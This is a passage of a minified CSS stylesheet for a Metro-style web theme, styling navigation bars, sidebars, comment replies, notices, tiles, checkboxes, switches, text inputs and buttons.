a:hover{background-color:#1d1d1d !important}.nav-bar.bg-color-lighten .nav-bar-inner .menu li a:hover{background-color:#d5e7ec !important}.nav-bar.bg-color-white .nav-bar-inner .menu li:hover{background-color:#e6e6e6 !important}.nav-bar.bg-color-white .nav-bar-inner .menu li a:hover{background-color:#e6e6e6 !important}.nav-bar.bg-color-white .nav-bar-inner .menu li
a{color:#1d1d1d !important}.nav-bar.bg-color-white .nav-bar-inner
.element{color:#1d1d1d !important}.nav-bar.bg-color-white .nav-bar-inner .pull-menu{color:#1d1d1d !important}.nav-bar.bg-color-grayDark .nav-bar-inner .menu li a:hover{background-color:#525252 !important}.nav-bar:before,.nav-bar:after{display:table;content:""}.nav-bar:after{clear:both}.nav-bar.fixed-top,.nav-bar.fixed-bottom{position:fixed;z-index:10000;left:0}.nav-bar.fixed-top{top:0;bottom:auto}.nav-bar.fixed-bottom{bottom:0;top:auto}.nav-bar .nav-bar-inner.container{width:940px;margin:auto}.side-nav
ul{margin:0;padding:0;list-style:none;margin-bottom:20px}.side-nav ul
.title{color:#4f4f4f;font-family:Segoe UI,Arial,Verdana,Tahoma,sans-serif;font-size:12pt;margin:0
0 5px 0;border-bottom:1px #ccc solid}.side-nav ul>li>a{display:block;padding:3px
10px 3px 0;position:relative;color:#014E85;padding-left:3px;font-size:10pt}.side-nav ul.close>li{display:none}.side-nav ul.close>li[class^=title]{display:list-item}.ps-right{width:243px !important}.page-sidebar{display:block;width:213px;float:left;height:auto;background-color:#EBEBEB;padding-top:10px;padding-bottom:10px;margin-bottom:10px;margin-left:7px}.page-sidebar.open{display:block;width:213px;float:left;min-height:100% !important;height:auto;background-color:#EBEBEB;padding-top:10px !important;padding-bottom:10px !important;margin-top:0px !important;margin-left:7px !important}.page-sidebar .catlists1
a{overflow:visible}.page-sidebar
a{overflow:hidden;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:11pt;letter-spacing:0.01em;line-height:14pt;font-smooth:always;color:#000;display:block;width:100%;padding:5px
20px 5px 10px;white-space:nowrap;font-size:14px;cursor:pointer}.page-sidebar a:hover{color:rgba(0, 0, 0, 0.8)}.page-sidebar a:active{color:rgba(0, 0, 0, 0.4)}.page-sidebar a:hover{background-color:#2d89ef !important;color:#fff !important}.page-sidebar.ps-right a.com_ti:hover{background-color:transparent !important;color:#000 !important}.page-sidebar
li{display:list-item;line-height:20px;position:relative}.page-sidebar>ul>li>a{font-size:1.1em}.page-sidebar  > ul > li a.lead,
.page-sidebar  > ul > li.lead a,.page-sidebar>ul>li.lead{font-weight:bold}.page-sidebar>ul>li.sticker:before{content:".";position:absolute;width:7px;height:28px;left:-7px;text-indent:-9999px;border-top-left-radius:10px;border-bottom-left-radius:10px;background-color:#ebebeb}.page-sidebar>ul>li.sticker.sticker-color-blue:before{background-color:#2d89ef}.page-sidebar>ul>li.sticker.sticker-color-blueLight:before{background-color:#eff4ff}.page-sidebar>ul>li.sticker.sticker-color-blueDark:before{background-color:#2b5797}.page-sidebar>ul>li.sticker.sticker-color-green:before{background-color:#00a300 !important}.page-sidebar>ul>li.sticker.sticker-color-greenLight:before{background-color:#99b433 !important}.page-sidebar>ul>li.sticker.sticker-color-greenDark:before{background-color:#1e7145 !important}.page-sidebar>ul>li.sticker.sticker-color-red:before{background-color:#b91d47 !important}.page-sidebar>ul>li.sticker.sticker-color-yellow:before{background-color:#ffc40d !important}.page-sidebar>ul>li.sticker.sticker-color-orange:before{background-color:#e3a21a !important}.page-sidebar>ul>li.sticker.sticker-color-orangeDark:before{background-color:#da532c !important}.page-sidebar>ul>li.sticker.sticker-color-pink:before{background-color:#9f00a7 !important}.page-sidebar>ul>li.sticker.sticker-color-pinkDark:before{background-color:#7e3878 !important}.page-sidebar>ul>li.sticker.sticker-color-purple:before{background-color:#603cba !important}.page-sidebar>ul>li.sticker.sticker-color-darken:before{background-color:#1d1d1d !important}.page-sidebar>ul>li.sticker.sticker-color-white:before{background-color:#fff !important}.page-sidebar>ul>li.sticker.sticker-color-grayDark:before{background-color:#525252 !important}.page-sidebar
.divider{height:1px;margin:9px
1px;overflow:hidden;background-color:#e5e5e5}.page-sidebar
ul.allists{background-color:#f9f9f9 !important}.page-sidebar
ul{margin-left:0;list-style:none;background-color:#EBEBEB}.page-sidebar ul.sub-menu{padding-top:5px;padding-bottom:5px}.page-sidebar ul.sub-menu
a{padding:5px
20px 5px 25px}.page-sidebar ul.sub-menu.light{background-color:#f9f9f9 !important;border:1px
solid #EBEBEB}.page-sidebar ul.childrens.sub-menu.light{border:0}.page-sidebar .sidebar-dropdown-menu{display:none}.page-sidebar .sidebar-dropdown-menu.open{display:block}.page-sidebar>ul>li.dropdown{position:relative}.page-sidebar>ul>li.dropdown:after{content:"";display:block;position:absolute;top:6px;left:100%;margin-left:-20px;width:16px;height:16px;background:no-repeat;background-position:0 -1586px;z-index:200}.page-sidebar>ul>li.dropdown.active:after{background-position:0 -676px}.replies
.comment_link{float:right;margin-left:20px}.replies .comment_link
a{font-size:16px;color:#b91d47}.replies{margin-left:15px;list-style:none}.replies>div:not(.children_com),.replies>li,.replies>span{position:relative;margin:0
10px 10px 0;display:block;float:none !important;width:310px;height:150px;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:300;font-size:11pt;letter-spacing:0.02em;line-height:20px;font-smooth:always;height:auto;min-height:70px;padding:10px}.replies  > div .avatar,
.replies  > li .avatar,
.replies  > span
.avatar{width:50px;height:50px;overflow:hidden;display:table-cell;vertical-align:middle !important;box-shadow-bottom:inset 0px 0px 3px #fff}.replies  > div .avatar img,
.replies  > li .avatar img,
.replies  > span .avatar
img{width:100%;height:100%;display:inline-block !important;vertical-align:middle !important}.replies  > div .reply,
.replies  > li .reply,
.replies  > span
.reply{margin-left:60px;margin-top:-50px}.replies  > div .reply .date,
.replies  > li .reply .date,
.replies  > span .reply
.date{float:right;font-size:55%;color:#fff}.replies  > div .reply .author,
.replies  > li .reply .author,
.replies  > span .reply
.author{color:#fff;display:inline-block}#bwp .replies  > div .reply .author,
#bwp .replies  > li .reply .author,
#bwp .replies  > span .reply .author,
#form .replies  > div .reply .author,
#form .replies  > li .reply .author,
#form .replies  > span .reply .author,
#bwp-rc-ulist .replies  > div .reply .author,
#bwp-rc-ulist .replies  > li .reply .author,
#bwp-rc-ulist .replies  > span .reply
.author{color:#fff;display:inline-block;overflow:hidden;max-width:85px;white-space:nowrap}.replies  > div .reply .author a,
.replies  > li .reply .author a,
.replies  > span .reply .author
a{color:#000;font-weight:300}.replies  > div .reply .author a:hover,
.replies  > li .reply .author a:hover,
.replies  > span .reply .author a:hover{text-decoration:underline;color:rgba(0, 0, 0, 0.8)}.comtext
br{margin-bottom:6px;display:block;content:""}.replies > div .reply .comtext a,.replies  > li .reply .comtext a,.replies  > span .reply .comtext
a{word-wrap:break-word;font-size:13px}.replies  > div .reply .text,
.replies  > li .reply .text,
.replies  > span .reply
.text{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always;color:#000;color:#fff;line-height:16px}.replies  > div .reply .comtext p,
.replies  > li .reply .comtext p,
.replies  > span .reply .comtext
p{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:14px;font-smooth:always;color:#000;line-height:20px;margin:0;word-break:break-word}.replies  > div .reply .text:hover,
.replies  > li .reply .text:hover,
.replies  > span .reply .text:hover{color:rgba(0, 0, 0, 0.8)}.replies  > div .reply .text:active,
.replies  > li .reply .text:active,
.replies  > span .reply .text:active{color:rgba(0, 0, 0, 0.4)}.replies  > div .reply .text:hover,
.replies  > li .reply .text:hover,
.replies  > span .reply .text:hover{color:#fff}.replies  > div .sticker,
.replies  > li .sticker,
.replies  > span
.sticker{width:0;height:0;border-top:10px solid #fff;position:absolute;display:block;z-index:0}.replies  > div .sticker.sticker-color-blue,
.replies  > li .sticker.sticker-color-blue,
.replies  > span .sticker.sticker-color-blue{border-color:#2d89ef !important}.replies  > div .sticker.sticker-color-blueLight,
.replies  > li .sticker.sticker-color-blueLight,
.replies  > span .sticker.sticker-color-blueLight{border-color:#eff4ff}.replies  > div .sticker.sticker-color-blueDark,
.replies  > li .sticker.sticker-color-blueDark,
.replies  > span .sticker.sticker-color-blueDark{border-color:#2b5797 !important}.replies  > div .sticker.sticker-color-green,
.replies  > li .sticker.sticker-color-green,
.replies  > span .sticker.sticker-color-green{border-color:#00a300 !important}.replies  > div .sticker.sticker-color-greenLight,
.replies  > li .sticker.sticker-color-greenLight,
.replies  > span .sticker.sticker-color-greenLight{border-color:#99b433 !important}.replies  > div .sticker.sticker-color-greenDark,
.replies  > li .sticker.sticker-color-greenDark,
.replies  > span .sticker.sticker-color-greenDark{border-color:#1e7145 !important}.replies  > div .sticker.sticker-color-red,
.replies  > li .sticker.sticker-color-red,
.replies  > span .sticker.sticker-color-red{border-color:#b91d47 !important}.replies  > div .sticker.sticker-color-yellow,
.replies  > li .sticker.sticker-color-yellow,
.replies  > span .sticker.sticker-color-yellow{border-color:#ffc40d !important}.replies  > div .sticker.sticker-color-orange,
.replies  > li .sticker.sticker-color-orange,
.replies  > span .sticker.sticker-color-orange{border-color:#e3a21a !important}.replies  > div .sticker.sticker-color-orangeDark,
.replies  > li .sticker.sticker-color-orangeDark,
.replies  > span .sticker.sticker-color-orangeDark{border-color:#da532c !important}.replies  > div .sticker.sticker-color-pink,
.replies  > li .sticker.sticker-color-pink,
.replies  > span .sticker.sticker-color-pink{border-color:#9f00a7 !important}.replies  > div .sticker.sticker-color-pinkDark,
.replies  > li .sticker.sticker-color-pinkDark,
.replies  > span .sticker.sticker-color-pinkDark{border-color:#7e3878 !important}.replies  > div .sticker.sticker-color-purple,
.replies  > li .sticker.sticker-color-purple,
.replies  > span .sticker.sticker-color-purple{border-color:#603cba !important}.replies  > div .sticker.sticker-color-darken,
.replies  > li .sticker.sticker-color-darken,
.replies  > span .sticker.sticker-color-darken{border-color:#1d1d1d !important}.replies  > div .sticker.sticker-color-white,
.replies  > li .sticker.sticker-color-white,
.replies  > span .sticker.sticker-color-white{border-color:#fff !important}.replies  > div .sticker.sticker-color-lighten,
.replies  > li .sticker.sticker-color-lighten,
.replies  > span .sticker.sticker-color-lighten{border-color:#d5e7ec !important}.replies  > div .sticker.sticker-color-grayDark,
.replies  > li .sticker.sticker-color-grayDark,
.replies  > span .sticker.sticker-color-grayDark{border-color:#525252 !important}.replies  > div .sticker.sticker-left,
.replies  > li .sticker.sticker-left,
.replies  > span .sticker.sticker-left{border-left:15px solid transparent !important;left:-15px}.replies  > div .sticker.sticker-right,
.replies  > li .sticker.sticker-right,
.replies  > span .sticker.sticker-right{border-right:15px solid transparent !important;right:-15px}.notices{list-style:none;margin:0;padding:0}.notices>div,.notices>li,.notices>span,.notices>a{width:100%;height:90px;display:block;overflow:hidden;position:relative;margin-bottom:10px}.notices  > div .notice-header,
.notices  > li .notice-header,
.notices  > span .notice-header,
.notices  > a .notice-header,
.notices  > div .header,
.notices  > li .header,
.notices  > span .header,
.notices  > a
.header{position:relative;background:transparent;font-family:'Segoe UI Light','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:200;font-size:20pt;letter-spacing:0.01em;line-height:24pt;font-smooth:always;font-size:12pt;margin-top:5px;margin-left:10px}.notices  > div .notice-text,
.notices  > li .notice-text,
.notices  > span .notice-text,
.notices  > a .notice-text,
.notices  > div .text,
.notices  > li .text,
.notices  > span .text,
.notices  > a
.text{position:relative;margin-right:50px;margin-left:10px;color:#fff;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:300;font-size:8pt;font-smooth:always;margin-top:-5px;line-height:16px}.notices  > div .notice-icon,
.notices  > li .notice-icon,
.notices  > span .notice-icon,
.notices  > a .notice-icon,
.notices  > div .icon,
.notices  > li .icon,
.notices  > span .icon,
.notices  > a
.icon{position:absolute;right:10px;bottom:5px}.notices  > div .notice-icon img,
.notices  > li .notice-icon img,
.notices  > span .notice-icon img,
.notices  > a .notice-icon img,
.notices  > div .icon img,
.notices  > li .icon img,
.notices  > span .icon img,
.notices  > a .icon
img{width:32px;height:32px}.notices  > div .notice-image,
.notices  > li .notice-image,
.notices  > span .notice-image,
.notices  > a .notice-image,
.notices  > div .image,
.notices  > li .image,
.notices  > span .image,
.notices  > a
.image{max-height:48px;width:48px;height:48px;margin:20px
20px 20px 20px;float:left}.notices  > div .notice-image img,
.notices  > li .notice-image img,
.notices  > span .notice-image img,
.notices  > a .notice-image img,
.notices  > div .image img,
.notices  > li .image img,
.notices  > span .image img,
.notices  > a .image
img{width:48px;height:48px}.notices  > div .close,
.notices  > li .close,
.notices  > span .close,
.notices  > a
.close{z-index:2;position:absolute;top:5px;right:10px;cursor:pointer;font-weight:bold;text-decoration:none;color:#fff !important}.notices  > div .close::before,
.notices  > li .close::before,
.notices  > span .close::before,
.notices  > a .close::before{content:"\00d7";color:#fff !important}.notices  > div .image-large,
.notices  > li .image-large,
.notices  > span .image-large,
.notices  > a .image-large{width:88px;height:88px;margin:1px
10px 1px 1px;overflow:hidden;float:left}.notices  > div .image-large img,
.notices  > li .image-large img,
.notices  > span .image-large img,
.notices  > a .image-large
img{width:88px;height:88px}.tile-group{margin:0;margin-right:80px;float:left;width:auto;height:auto;min-height:1px;width:802px}.tile{display:block;float:left;width:110px;height:110px;cursor:pointer;box-shadow:inset 0px 0px 1px #FFC;text-decoration:none;color:#fff;overflow:hidden;position:relative;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:300;font-size:11pt;letter-spacing:0.02em;line-height:20px;font-smooth:always;margin:0
5px 5px 0;overflow:hidden}.tile
*{color:#fff}.tile .tile-content{width:100%;height:100%;padding:0;padding-bottom:30px;vertical-align:top;padding:10px
15px;overflow:hidden;text-overflow:ellipsis;position:relative;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always;color:#000;color:#fff;line-height:16px}.tile .tile-content:hover{color:rgba(0, 0, 0, 0.8)}.tile .tile-content:active{color:rgba(0, 0, 0, 0.4)}.tile .tile-content:hover{color:#fff}.tile .tile-content h1,
.tile .tile-content h2,
.tile .tile-content h3,
.tile .tile-content h4,
.tile .tile-content h5,
.tile .tile-content h6,
.tile .tile-content
p{padding:0;margin:0;line-height:24px}.tile .tile-content h1:hover,
.tile .tile-content h2:hover,
.tile .tile-content h3:hover,
.tile .tile-content h4:hover,
.tile .tile-content h5:hover,
.tile .tile-content h6:hover,
.tile .tile-content p:hover{color:#fff}.tile .tile-content
p{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always;color:#000;color:#fff;line-height:16px;overflow:hidden;text-overflow:ellipsis}.tile .tile-content p:hover{color:rgba(0, 0, 0, 0.8)}.tile .tile-content p:active{color:rgba(0, 0, 0, 0.4)}.tile .tile-content p:hover{color:#fff}.tile.icon>.tile-content{padding:0}.tile.icon>.tile-content>img{position:absolute;width:64px;height:64px;top:50%;left:50%;margin-left:-32px;margin-top:-32px}.tile.icon>.tile-content>i{position:absolute;width:64px;height:64px;top:50%;left:50%;margin-left:-32px;margin-top:-32px;font-size:64px}.tile.image>.tile-content,.tile.image-slider>.tile-content{padding:0}.tile.image>.tile-content>img,.tile.image-slider>.tile-content>img{width:100%;height:auto;min-height:100%;max-width:100%}.tile.image-set>.tile-content{margin:0;padding:0;width:25% !important;height:50%;float:left;border:1px
#1e1e1e solid}.tile.image-set>.tile-content>img{min-width:100%;width:100%;height:auto;min-height:100%}.tile.image-set .tile-content:first-child{width:50% !important;float:left;height:100%}.tile.mini{width:50px !important}.tile.mini-vertical{height:50px !important}.tile.double{width:235px !important}.tile.triple{width:340px !important}.tile.quadro{width:455px !important}.tile.double-vertical{height:235px !important}.tile.triple-vertical{height:340px !important}.tile.quadro-vertical{height:455px !important}.tile .brand,
.tile .tile-status{position:absolute;bottom:0;left:0;right:0;min-height:30px;background-color:transparent;*zoom:1}.tile .brand:before,
.tile .tile-status:before,
.tile .brand:after,
.tile .tile-status:after{display:table;content:""}.tile .brand:after,
.tile .tile-status:after{clear:both}.tile .brand  > .badge,
.tile .tile-status>.badge{position:absolute;bottom:0;right:0;right:5px;margin-bottom:0;color:#fff;width:34px;height:28px;text-align:center;font-family:'Segoe UI Semibold','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:600;font-size:11pt;letter-spacing:0.01em;line-height:14pt;font-smooth:always;padding-top:3px}.tile .brand  > .badge.activity,
.tile .tile-status>.badge.activity{background:#2d89ef url([data-uri]%3D) 50% no-repeat}.tile .brand  > .badge.alert,
.tile .tile-status>.badge.alert{background:#2d89ef url([data-uri]%3D%3D) 50% no-repeat}.tile .brand  > .badge.available,
.tile .tile-status>.badge.available{background:#2d89ef url([data-uri]%3D) 50% no-repeat}.tile .brand  > .badge.unavailable,
.tile .tile-status>.badge.unavailable{background:#2d89ef url([data-uri]) 50% no-repeat}.tile .brand  > .badge.away,
.tile .tile-status>.badge.away{background:#2d89ef url([data-uri]%3D) 50% no-repeat}.tile .brand  > .badge.busy,
.tile .tile-status>.badge.busy{background:#2d89ef url([data-uri]%3D%3D) 50% no-repeat}.tile .brand  > .badge.newMessage,
.tile .tile-status>.badge.newMessage{background:#2d89ef url([data-uri]%3D%3D) 50% no-repeat}.tile .brand  > .badge.paused,
.tile .tile-status>.badge.paused{background:#2d89ef url([data-uri]) 50% no-repeat}.tile .brand  > .badge.playing,
.tile .tile-status>.badge.playing{background:#2d89ef url([data-uri]%3D) 50% no-repeat}.tile .brand  > .badge.error,
.tile .tile-status>.badge.error{background:#2d89ef url([data-uri]%3D) 50% no-repeat}.tile .brand  > .badge.attention,
.tile .tile-status>.badge.attention{background:#2d89ef url([data-uri]) 50% no-repeat}.tile .brand  > .name,
.tile .tile-status>.name{position:absolute;bottom:0;left:0;margin-bottom:5px;margin-left:15px;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always;color:#fff}.tile .brand  > .name:hover,
.tile .tile-status>.name:hover{color:#fff}.tile .brand  > .name  > [class*=icon-],
.tile .tile-status>.name>[class*=icon-]{font-size:24px}.tile .brand  > .icon,
.tile .tile-status>.icon{margin:5px
15px;width:32px;height:32px}.tile .brand  > .icon  > [class*=icon-],
.tile .tile-status>.icon>[class*=icon-]{font-size:32px}.tile .brand  > .icon  > img,
.tile .tile-status>.icon>img{width:100%;height:100%}.tile .brand  > img ~ .text,
.tile .tile-status>img~.text{position:absolute;left:60px;width:auto}.tile .brand  > .text,
.tile .tile-status>.text{position:relative;left:8px;top:5px;right:50px;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always;color:#000;color:#fff;line-height:14px;width:60%}.tile .brand  > .text:hover,
.tile .tile-status>.text:hover{color:rgba(0, 0, 0, 0.8)}.tile .brand  > .text:active,
.tile .tile-status>.text:active{color:rgba(0, 0, 0, 0.4)}.tile .brand  > .text:hover,
.tile .tile-status>.text:hover{color:#fff}.tile:hover{}.input-control.checkbox{display:inline-block;margin-right:10px;margin-bottom:10px;cursor:pointer}.input-control.checkbox>input[type=checkbox]{position:absolute;opacity:0}.input-control.checkbox
.helper{padding-left:23px;position:relative}.input-control.checkbox .helper:before{position:absolute;display:block;height:20px;width:20px;content:"";text-indent:-9999px;border:2px
#d9d9d9 solid;z-index:1;opacity:1;top:0;left:0}.input-control.checkbox input[type="checkbox"]:checked~.helper:after{position:absolute;display:block;content:"\e08a";font-size:10pt;heigth:14px;width:14px;line-height:14px;z-index:2;top:50%;margin-top:-6px;left:0;margin-left:4px;font-family:iconFont}.input-control.checkbox input[type="checkbox"]:not(:checked)~.helper:after{display:none}.input-control.checkbox input[type="checkbox"]:disabled~.helper:before{cursor:default;background:#e6e6e6}.input-control.checkbox input[type=checkbox]:disabled~.helper:after{color:#8a8a8a}.input-control.checkbox input[type=checkbox]:focus~.helper:before{border-color:#919191}.input-control.checkbox:hover input[type=checkbox]:not(:disabled)~.helper:before{border-color:#919191}.input-control.checkbox:active input[type=checkbox]:not(:disabled)~.helper:before{border-color:#1e1e1e}.input-control.intermediate input[type="checkbox"]~.helper:after{position:absolute !important;display:block !important;content:"" !important;color:#1a1a1a !important;z-index:2 !important;font-size:16px !important;font-weight:bold !important;left:5px !important;margin-left:0 !important;top:50% !important;margin-top:-5px !important;background-color:#1a1a1a !important;width:10px !important;height:10px !important}.input-control.intermediate input[type="checkbox"]:disabled~.helper:after{background-color:#9a9a9a !important}.input-control.radio{display:inline-block;margin-right:10px;margin-bottom:10px;cursor:pointer}.input-control.radio>input[type=radio]{position:absolute;opacity:0}.input-control.radio
.helper{padding-left:23px;position:relative}.input-control.radio .helper:before{position:absolute;display:block;height:20px;width:20px;content:"";text-indent:-9999px;border:2px
#d9d9d9 solid;z-index:1;opacity:1;top:0;left:0;border-radius:100%}.input-control.radio input[type="radio"]:checked~.helper:after{position:absolute;display:block;content:"";color:#1a1a1a;z-index:2;font-size:16px;font-weight:bold;left:5px;margin-left:0;top:10px;margin-top:-5px;background-color:#1a1a1a;width:10px;height:10px;border-radius:100%}.input-control.radio input[type="radio"]:disabled~.helper:before{cursor:default;background:#e6e6e6}.input-control.radio input[type="radio"]:disabled~.helper:after{background-color:#8a8a8a}.input-control.radio input[type="radio"]:focus~.helper:before{border-color:#919191}.input-control.radio:hover input:not(:disabled)~.helper:before{border-color:#919191}.input-control.radio:active input:not(:disabled)~.helper:before{border-color:#1e1e1e}.input-control.switch{display:inline-block;margin-right:10px;margin-bottom:10px;cursor:pointer;position:relative}.input-control.switch>input[type=checkbox]{position:absolute;opacity:0}.input-control.switch
.helper{padding-left:52px;position:relative}.input-control.switch .helper:before{position:absolute;left:0;top:2px;display:block;content:"";width:43px;height:16px;outline:2px
#a6a6a6 solid;border:1px
#fff solid;cursor:pointer;background:#008287;margin-left:2px;z-index:1}.input-control.switch input[type="checkbox"]~.helper:after{position:absolute;left:36px;top:2px;display:block;content:"";width:9px;height:16px;outline:2px
#333 solid;border:1px
#333 solid;cursor:pointer;background:#333;z-index:2}.input-control.switch input[type="checkbox"]:not(:checked)~.helper:after{left:2px !important}.input-control.switch input[type="checkbox"]:not(:checked)~.helper:before{background:#a6a6a6 !important}.input-control.switch input[type="checkbox"]:disabled~.helper:after{background:#a6a6a6 !important;outline:2px
#a6a6a6 solid !important;border:1px
#a6a6a6 solid !important}.input-control.switch input[type="checkbox"]:focus~.helper:before{outline:2px
#747474 solid !important}.input-control.switch input[type="checkbox"]:disabled~.helper:before{cursor:default !important;background:#e0e0e0 !important;outline:2px
#ccc solid !important}.input-control>input[type=text],.input-control>input[type=email],.input-control>input[type=url],.input-control>input[type=phone],.input-control>input[type=password],.input-control>input[type=number],.input-control>input[type=time],.input-control>select,.input-control>textarea{border:1px
#bababa solid;width:100%;padding:4px
6px 6px 5px;background-color:#fff;outline:0;margin-right:32px;min-height:32px;position:relative}.input-control>input[type=text].with-helper,.input-control>input[type=email].with-helper,.input-control>input[type=url].with-helper,.input-control>input[type=phone].with-helper,.input-control>input[type=password].with-helper,.input-control>input[type=number].with-helper,.input-control>input[type=time].with-helper,.input-control>select.with-helper,.input-control>textarea.with-helper{padding:4px
32px 6px 5px}.input-control>input[type=text]:disabled,.input-control>input[type=email]:disabled,.input-control>input[type=url]:disabled,.input-control>input[type=phone]:disabled,.input-control>input[type=password]:disabled,.input-control>input[type=number]:disabled,.input-control>input[type=time]:disabled,.input-control>select:disabled,.input-control>textarea:disabled{background-color:#eaeaea}.input-control>input[type=text]:focus,.input-control>input[type=email]:focus,.input-control>input[type=url]:focus,.input-control>input[type=phone]:focus,.input-control>input[type=password]:focus,.input-control>input[type=number]:focus,.input-control>input[type=time]:focus,.input-control>select:focus,.input-control>textarea:focus{border-color:#000}.input-control>input[type=text]::-ms-clear,.input-control>input[type=email]::-ms-clear,.input-control>input[type=url]::-ms-clear,.input-control>input[type=phone]::-ms-clear,.input-control>input[type=number]::-ms-clear,.input-control>input[type=time]::-ms-clear{display:none}.input-control>input[type=password]::-ms-reveal{display:none}.input-control>select{padding-right:5px}.input-control>textarea{padding-right:5px;min-height:100px}.input-control.text input[type=text]:not(:focus) ~ .helper,
.input-control.password input[type=text]:not(:focus) ~ .helper,
.input-control.text input[type=password]:not(:focus) ~ .helper,
.input-control.password input[type=password]:not(:focus) ~ .helper,
.input-control.text input[type=email]:not(:focus) ~ .helper,
.input-control.password input[type=email]:not(:focus) ~ .helper,
.input-control.text input[type=phone]:not(:focus) ~ .helper,
.input-control.password input[type=phone]:not(:focus) ~ .helper,
.input-control.text input[type=url]:not(:focus) ~ .helper,
.input-control.password input[type=url]:not(:focus)~.helper{display:none}.input-control.text input[type=text]:focus ~ .helper,
.input-control.password input[type=text]:focus ~ .helper,
.input-control.text input[type=password]:focus ~ .helper,
.input-control.password input[type=password]:focus ~ .helper,
.input-control.text input[type=email]:focus ~ .helper,
.input-control.password input[type=email]:focus ~ .helper,
.input-control.text input[type=phone]:focus ~ .helper,
.input-control.password input[type=phone]:focus ~ .helper,
.input-control.text input[type=url]:focus ~ .helper,
.input-control.password input[type=url]:focus~.helper{display:block}.input-control.text input[type=text]:not(:focus) ~ .helper:active,
.input-control.password input[type=text]:not(:focus) ~ .helper:active,
.input-control.text input[type=password]:not(:focus) ~ .helper:active,
.input-control.password input[type=password]:not(:focus) ~ .helper:active,
.input-control.text input[type=email]:not(:focus) ~ .helper:active,
.input-control.password input[type=email]:not(:focus) ~ .helper:active,
.input-control.text input[type=phone]:not(:focus) ~ .helper:active,
.input-control.password input[type=phone]:not(:focus) ~ .helper:active,
.input-control.text input[type=url]:not(:focus) ~ .helper:active,
.input-control.password input[type=url]:not(:focus)~.helper:active{display:block}.input-control{margin-right:0px;margin-bottom:10px;position:relative}.input-control.text .helper,
.input-control.password .helper,
.input-control.text .btn-search,
.input-control.password .btn-search{background:#fff;top:2px;width:26px !important;height:27px !important;min-width:26px !important;min-height:27px !important;cursor:pointer;color:#000;position:absolute;left:100%;margin-left:-28px;display:block;border:1px
#fff solid}.input-control.text .helper:before,
.input-control.password .helper:before,
.input-control.text .btn-search:before,
.input-control.password .btn-search:before{font-size:12pt;position:absolute;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:300;font-size:11pt;letter-spacing:0.02em;line-height:20px;font-smooth:always}.input-control.text .helper:hover,
.input-control.password .helper:hover,
.input-control.text .btn-search:hover,
.input-control.password .btn-search:hover{background:#d9d9d9}.input-control.text .helper:active,
.input-control.password .helper:active,
.input-control.text .btn-search:active,
.input-control.password .btn-search:active{background-color:#000}.input-control.text .helper:active:before,
.input-control.password .helper:active:before,
.input-control.text .btn-search:active:before,
.input-control.password .btn-search:active:before{color:#fff}.input-control.password
.helper{background:#fff url([data-uri]%3D%3D) 50% no-repeat}.input-control.password .helper:hover{background:#fff url([data-uri]) 50% no-repeat}.input-control.text .helper:before{font-family:iconFont;font-size:12px;content:"\e089";left:7px;top:3px}.input-control.text .btn-search:before{font-family:iconFont;font-size:12px;content:"\e041";left:7px;top:3px}label{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:300;font-size:11pt;letter-spacing:0.02em;line-height:20px;font-smooth:always;margin-right:10px;margin-bottom:10px}fieldset{position:relative;margin-top:30px;border:2px
#eaeaea solid;padding:10px}fieldset
legend{padding-left:10px;padding-right:10px;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:300;font-size:11pt;letter-spacing:0.02em;line-height:20px;font-smooth:always;color:#cfcfcf;position:absolute;top:-25px;left:-10px}input[type=button],input[type=reset],input[type=submit]{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always;min-width:90px;min-height:32px;height:32px;background-color:#ccc;border:1px
transparent solid;color:#353535;margin-right:10px;margin-bottom:10px;border-radius:0;display:inline-block;text-align:center;vertical-align:middle;cursor:pointer;padding:4px
10px;position:relative;border-radius:0}input[type=button].mini,input[type=reset].mini,input[type=submit].mini{font-size: .9em !important}input[type=button].standart,input[type=reset].standart,input[type=submit].standart{min-width:90px;min-height:32px}input[type=button]:active,input[type=reset]:active,input[type=submit]:active,input[type=button].default:active,input[type=reset].default:active,input[type=submit].default:active{top:1px;left:1px}input[type=button]:disabled,input[type=reset]:disabled,input[type=submit]:disabled,input[type=button].disabled,input[type=reset].disabled,input[type=submit].disabled{background-color:#eaeaea;color:#bebebe;cursor:not-allowed}input[type=button].default,input[type=reset].default,input[type=submit].default{background-color:#008287;color:#fff}input[type=button]:focus,input[type=reset]:focus,input[type=submit]:focus{outline:0;border:1px
#353535 dotted}input[type=button].mini,input[type=reset].mini,input[type=submit].mini{min-height:24px;min-width:24px;height:26px;font-size: .8em}input[type=button].big,input[type=reset].big,input[type=submit].big{min-height:48px;height:48px;font-size:1.2em}input[type=submit]{background-color:#008287;color:#fff}.image-collection{position:relative;margin-left:0;list-style:none;*zoom:1}.image-collection:before,.image-collection:after{display:table;content:""}.image-collection:after{clear:both}.image-collection>div,.image-collection>a,.image-collection>li{width:220px;height:121px;margin-right:20px;margin-bottom:20px;position:relative;box-shadow:inset 0px 0px 1px #FFC;float:left;display:table-cell;vertical-align:middle !important;text-align:center}.image-collection  > div  > img,
